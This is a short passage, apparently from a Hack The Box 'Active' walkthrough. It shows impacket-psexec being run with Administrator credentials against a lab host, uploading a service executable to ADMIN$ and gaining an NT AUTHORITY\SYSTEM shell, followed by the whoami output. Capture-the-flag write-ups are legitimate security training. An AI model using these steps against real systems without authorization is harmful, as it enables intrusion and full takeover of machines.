 └─$ impacket-psexec active.htb/Administrator@10.129.8.101
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.8.101.....
[*] Found writable share ADMIN$
[*] Uploading file hwsRVFmS.exe
[*] Opening SVCManager on 10.129.8.101.....
[*] Creating service njkw on 10.129.8.101.....
[*] Starting service njkw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384